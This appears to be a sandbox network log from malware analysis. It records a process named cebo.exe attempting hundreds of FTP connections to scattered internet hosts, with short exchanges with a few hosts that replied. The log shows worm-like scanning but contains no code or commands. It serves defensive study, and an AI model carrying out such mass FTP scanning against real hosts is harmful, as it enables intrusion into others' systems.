Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 215.226.4.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.sub-72-101-67.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 164.254.117.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 47.127.67.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> bzq-82-81-81-3.red.bezeqint.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.153.229.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ip68-5-114-3.oc.oc.cox.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 115.94.190.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> em49-252-254-3.pool.e-mobile.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.sub-75-226-91.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.109.67.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162-194-230-3.lightspeed.rcsntx.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 196.236.240.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> wsip-72-214-249-3.sb.sd.cox.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 86-40-101-3-dynamic.b-ras1.bge.bridgend.eircom.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 206.36.94.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 213.40.97.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pc472901.am.lilly.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 178-119-219-3.access.telenet.be:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 55.113.177.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 210.150.80.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 116.73.106.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.144.196.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 148.147.57.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.66.173.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 141.45.203.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host3-206-45-64.johnsoneng.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 96-72-234-3-static.hfc.comcastbusiness.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 34.121.25.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.61.221.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 168.59.102.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p307003-ipngn202koufu.yamanashi.ocn.ne.jp:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 160.216.235.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ip-151-122-182-3.ip.powereng.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 28.82.209.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ipb219ea03.dynamic.kabel-deutschland.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 107.69.185.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> javi-PC:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 150.237.177.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> h3.242.89.75.dynamic.ip.windstream.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.30.38.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> bcde6d03.skybroadband.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 175.189.54.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 96-78-246-3-static.hfc.comcastbusiness.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 130.43.67.3.dsl.dyn.forthnet.gr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 168.33.161.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 223.11.51.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 71.105.97.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 37.105.97.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 145.250.31.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 35.105.100.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 187-17-112-3.whservidor.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 18.159.20.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 40.162.64.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.8.148.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> catv-203-110-228-3.ctk.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> vacant.mpinet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 112.93.181.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-76-110-168-3.hsd1.fl.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.sub-166-162-39.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dns3.online.tj.cn:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 119.90.181.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 29.240.116.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 217.143.225.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 132.59.196.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> d104-157-109-3.abhsia.telus.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.247.139.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.214.228.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 159.13.117.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a23-201-101-3.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-108-63-222-3.static.primus.ca:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> h-235-3.a357.priv.bahnhof.se:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-73-247-142-3.hsd1.il.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.13.73.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 175.247.139.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 207.44.53.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.129.3.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 148.67.3.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.247.180.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 174.184.59.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ai126197000003.18.access-internet.ne.jp:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 5-105-70-3.mytrinity.com.ua:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 148.193.94.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 32.224.33.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.sub-97-12-7.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 184-227-37-3.pools.spcsdns.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 152.220.16.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 40.227.29.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 152.109.36.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 207-224-40-3.hlrn.qwest.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162.67.213.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 27.21.213.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> affp3.neoplus.adsl.tpnet.pl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 202.54.187.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 12.37.190.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 119.3.200.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 161.109.132.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 141.163.81.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.159.201.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank221037187003.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194.16.230.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.132.109.177.isp.timbrasil.com.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank221040081003.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 138.221.182.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> user-38lcag3.dialup.mindspring.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 89-79-248-3.dynamic.chello.pl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 129.154.30.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.154.196.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 105.7.107.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 116.35.219.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cm-76-38-51-3.wi.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dynamic-ip-186841103.cable.net.co:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 101.170.34.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.6.185.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 102.10.181.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 172-6-188-3.lightspeed.sntcca.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 190.141.103.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 55.210.201.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 69.237.206.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 152.105.103.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pppoe.dyn-67.220.44.3.hurontel.on.ca:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.94.176.95.rev.sfr.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> AC88AE03.ipt.aol.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 179-247-206-3.user.vivozap.com.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.152.186.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.210.69.37.rev.sfr.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 56.5.0.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65.132.203.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.111.44.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 108-83-79-3.lightspeed.sndgca.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 91.206.92.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 108-77-76-3.lightspeed.irvnca.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 75.179.99.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> HSI.hil-msycces.hou.wayport.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpc8-nail3-2-0-cust2.18-1.cable.virginm.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ip-149-47-222-3.iplocal:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 117.166.188.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 116.130.132.3:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 122x220x202x3.ap122.ftth.ucom.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.217.26.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221.217.19.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ntfksm084003.fksm.nt.ngn.ppp.infoweb.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pD9E91003.dip0.t-ipconnect.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.213.19.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 183.250.8.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 58.250.11.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 163.245.170.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mm-3-192-122-178.brest.dynamic.pppoe.byfly.by:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.sub-97-186-136.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 104-49-192-3.lightspeed.nworla.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 80.122.195.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78-9-188-3.static.ip.netia.com.pl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 129.125.195.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> APN-122-176-3-gprs.simobil.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p1416003-ipngn200305osakachuo.osaka.ocn.ne.jp:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 17.209.91.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 146.29.199.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65.213.153.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> EATcf-411p3.ppp15.odn.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 171.19.37.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-172-73-99-3.carolina.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 117.222.223.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162-206-146-3.lightspeed.jcsnms.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.sub-97-25-196.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 17.46.196.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.219.13.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 190-60-53-3.ifxnw.com.ve:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 166.12.159.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.34.124.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65.37.115.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 101.35.130.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 192.101.45.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 208.37.125.3.ptr.us.xo.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.201.211.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 89.35.127.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 219.252.220.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> et3.ips.PaulBunyan.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mF44B2A75E6F9.bvrt6.or.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 159.1.203.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 94-53-115-3.next-gen.ro:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.46.107.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 183.47.107.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-98-196-155-3.hsd1.tx.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 161.213.163.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 208-180-154-3.chstcmtk01.com.sta.suddenlink.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 206.43.236.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.128.252.3:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> CPE00222d1eae8d-CM00222d1eae89.cpe.net.cable.rogers.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpc105312-live28-2-0-cust770.17-2.cable.virginm.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.82.252.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 206.165.119.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5.116.59.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 62.18.235.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 21.21.254.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 204.165.119.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.213.137.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 36.211.145.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 142.211.72.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.106.191.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182.35.170.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 70.32.134.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.162.252.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> envoppp3.envia-tel.de:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 3.sub-174-244-159.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host3-162-static.38-88-b.business.telecomitalia.it:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 238.134.153.4:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 227.212.49.4:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 233.139.5.4:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 238.216.181.4:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 226.2.145.4:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 237.46.29.4:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:56537 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))

Process P0 (cebo.exe)'s network events

- TCP Connect (javi-PC.localdomain:dynport-> 4.86.86.110.broad.xm.fj.dynamic.163data.com.cn:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:56537 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))

Process P0 (cebo.exe)'s network events

- TCP Connect (javi-PC.localdomain:dynport-> 104.216.237.4:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 238.116.5.4:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 231.206.85.4:0 (0))
- TCP Receive (javi-PC.localdomain:dynport-> 104.216.237.4:ftp (38))

- TCP Send (javi-PC.localdomain:dynport-> 104.216.237.4:ftp (12))
- TCP Connect (javi-PC.localdomain:dynport-> 211.35.225.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 64.192.112.4:ftp (0))
- TCP Receive (javi-PC.localdomain:dynport-> 4.86.86.110.broad.xm.fj.dynamic.163data.com.cn:ftp (52))
- TCP Send (javi-PC.localdomain:dynport-> 4.86.86.110.broad.xm.fj.dynamic.163data.com.cn:ftp (12))
- TCP Reconnect (javi-PC.localdomain:dynport-> 50.120.64.4:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 230.249.187.4:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 235.90.21.4:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.37.6.4:ftp (0))
- TCP Receive (javi-PC.localdomain:dynport-> 104.216.237.4:ftp (34))
- TCP Send (javi-PC.localdomain:dynport-> 104.216.237.4:ftp (12))
- TCP Disconnect (javi-PC.localdomain:dynport-> 226.111.185.4:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 173-19-189-4.client.mchsi.com:ftp (0))
- TCP Receive (javi-PC.localdomain:dynport-> 211.35.225.4:ftp (36))
- TCP Send (javi-PC.localdomain:dynport-> 211.35.225.4:ftp (12))
- TCP Reconnect (javi-PC.localdomain:dynport-> 18.211.185.4:ftp (0))
- TCP Receive (javi-PC.localdomain:dynport-> 104.216.237.4:ftp (36))
- TCP Disconnect (javi-PC.localdomain:dynport-> 104.216.237.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 147.38.184.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 206.20.125.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 74-38-38-4.dsl1.aled.il.frontiernet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182.138.67.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 142.108.232.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 205.43.252.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dsl-189-130-222-4-dyn.prod-infinitum.com.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 129.153.210.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 130.141.74.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 180.218.180.4:ftp (0))
- TCP Receive (javi-PC.localdomain:dynport-> 4.86.86.110.broad.xm.fj.dynamic.163data.com.cn:ftp (22))
- TCP Send (javi-PC.localdomain:dynport-> 4.86.86.110.broad.xm.fj.dynamic.163data.com.cn:ftp (16))
- TCP Reconnect (javi-PC.localdomain:dynport-> AMarseille-654-1-581-4.w86-219.abo.wanadoo.fr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 86.249.83.4:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 239.151.254.4:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 128.249.215.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.249.212.4:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 226.146.128.4:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 226.160.150.4:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 157.54.121.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 209.165.125.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 45.185.122.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 71.181.22.4:ftp (0))
- TCP Receive (javi-PC.localdomain:dynport-> 211.35.225.4:ftp (23))
- TCP Send (javi-PC.localdomain:dynport-> 211.35.225.4:ftp (13))
- TCP Reconnect (javi-PC.localdomain:dynport-> superb.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a172-235-234-4.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 215.127.145.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 136.124.38.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 95.144.64.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221.174.24.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> kcweb-209-153-64-4.static.ptr.kcweb.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.110.188.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 215.64.247.4:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 230.179.109.4:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78.253.148.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 160.128.65.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 125.87.197.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.125.197.4:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 212.27.19.4.bredband.3.dk:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.91.157.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.131.60.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 101.154.64.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 118.114.240.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank219004025004.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 129.141.64.4:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 227.241.75.4:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.33.98.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host109-147-59-4.range109-147.btcentralplus.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 122-121-25-4.dynamic-ip.hinet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 6.199.116.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> fw1.boscovs.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 146.121.4.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 28.199.36.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host4.186-127-170.telecom.net.ar:ftp (0))
- TCP Connect (javi-PC.localdomain:dynport-> 118.122.87.4:ftp (0))
- TCP Receive (javi-PC.localdomain:dynport-> 4.86.86.110.broad.xm.fj.dynamic.163data.com.cn:ftp (22))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.241.49.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 60-241-97-4.static.tpgi.com.au:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 66-103-45-4.eastlink.ca:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> reverse.completel.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.128.255.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 100.241.49.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pool-74-103-48-4.bltmmd.fios.verizon.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 35.103.39.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> static-mum-59.185.119.4.mtnl.net.in:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:62416 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
